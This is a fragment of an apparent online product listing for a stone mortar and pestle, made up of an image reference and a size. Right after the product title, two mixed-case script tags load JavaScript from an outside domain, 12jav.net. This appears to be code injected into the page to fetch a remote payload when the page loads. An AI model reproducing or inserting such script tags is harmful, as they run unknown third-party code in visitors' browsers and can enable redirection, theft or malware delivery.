 Mortar/Pestle Stone 2 1/2 x 4<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>